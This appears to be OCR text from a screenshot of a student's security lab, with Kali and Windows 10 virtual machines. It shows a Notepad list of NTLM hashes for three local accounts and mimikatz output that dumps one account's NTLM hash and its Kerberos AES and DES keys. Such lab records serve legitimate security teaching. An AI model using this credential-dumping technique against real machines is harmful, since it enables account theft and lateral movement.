 B21DCAT205-LeAnhTuan-Kali-A...
B21DCAT205-Windows10
Recycle B
hash - Notepad
File Edit Format View Help
Lê Anh Tuấn 1:7ce21f17c0aee7fb9ceba532d0546ad6
Lê Anh Tuấn 2:32ed87bdb5fdc5e9cba88547376818d4
Lê Anh Tuấn 3:259745cb123a52aa2e693aaacca2db52
Select mimikatz 2.2.0 x64 (oe.eo)
OldCredentials
des_cbc_md5 : c2c8fe1fb915d0cd
RID : 000003ea (1002)
User : Lê Anh Tuấn 1
Hash NTLM: 7ce21f17c0aee7fb9ceba532d0546ad6
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 6d8412e33348e66c097a30bf9d184958
* Primary:Kerberos-Newer-Keys *
Default Salt : DESKTOP-IURRPKLLê Anh Tuấn 1
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 1e86d4952d009f5f397e67b2f2aa1eeaca0ea6395cda66e9b86b7f6ecfb
aes128_hmac (4096) : b720af989382b20610fe1c0b5f36053c
des_cbc_md5 (4096) : 402c5e6d383b517c
OldCredentials
aes256_hmac (4096) : 1e86d4952d009f5f397e67b2f2aa1eeaca0ea6395cda66e9b86b7f6ecfb
aes128_hmac (4096) : b720af989382b20610fe1c0b5f36053c